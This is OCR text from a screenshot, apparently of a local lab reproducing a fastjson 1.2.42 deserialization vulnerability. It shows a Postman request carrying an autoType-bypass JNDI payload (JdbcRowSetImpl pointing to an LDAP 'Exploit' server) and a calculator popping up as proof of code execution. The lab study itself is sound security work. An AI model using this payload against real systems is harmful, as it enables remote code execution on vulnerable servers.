 m.xml
DemoApplication
Git:
Login.java
JSON.class
demo
ParserConfig.class
JavaBeanInfo.class
IdentityHashMap.class
\Users\yansiyu\Desktop\mygit\my_doc\sec\java反序列
in
java 0% classes, 0% lines covered
com.example.demo 0% classes, 0%
controller 0% classes, 0% lines co
Login 0% methods, 0% lines c
model 0% classes, 0% lines cove
User 0% methods, 0% lines co
DemoApplication 0% methods, 0
resources
t
36 <groupId>com.alibaba</groupId>
37 <artifactId>fastjson</artifac
38 <version>1.2.42</version>
moApplication
Endpoints
21-06-10 18:14:06.983 INF
21-06-10 18:14:07.246 INF
21-06-10 18:14:07.515 WAR
21-06-10 18:14:07.607 INF
21-06-10 18:14:07.623 INF
21-06-10 18:14:40.094 INF
NEW
Runner
Import
Builder
Team
SYNC OFF
Chrome apps are being deprecated. Download our free native apps
http://127.0.0.
http://127.0.0.
http://127.0.0.
http://127.0.0.
http
POST
http://127.0.0.1:8080/fastjson
Authorization
Headers (1)
Body
Pre-request Script
Tests
form-data
x-www-form-urlencoded
raw
binary
JSON (application/js
1 {
2 "@type":"LLcom.sun.rowset.JdbcRowSetImpl;;",
3 "dataSourceName":"ldap://localhost:1389/Exploit",
4 "autoCommit":true
5 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =